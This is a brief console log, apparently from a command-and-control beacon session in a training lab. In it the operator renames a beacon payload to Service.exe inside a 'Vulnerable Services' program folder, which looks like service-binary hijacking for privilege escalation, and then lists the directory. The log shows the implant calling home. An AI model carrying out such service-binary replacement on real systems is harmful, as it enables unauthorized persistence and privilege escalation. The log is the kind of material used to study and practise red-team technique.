 [08/25 17:41:16] beacon> mv wkstn2_Quote_beacon_x64.exe Service.exe
[08/25 17:41:16] [*] Tasked beacon to move wkstn2_Quote_beacon_x64.exe to Service.exe
[08/25 17:41:19] [+] host called home, sent: 54 bytes
[08/25 17:41:37] beacon> ls
[08/25 17:41:37] [*] Tasked beacon to list files in .
[08/25 17:41:39] [+] host called home, sent: 19 bytes
[08/25 17:41:39] [*] Listing: C:\Program Files\Vulnerable Services\
Size Type Last Modified Name
---- ---- ------------- ----
5kb fil 08/16/2022 14:51:43 Service 1.exe
5kb fil 08/16/2022 14:51:43 Service 2.exe
5kb fil 08/16/2022 14:51:43 Service 3.exe
309kb fil 08/25/2023 17:38:03 Service.exe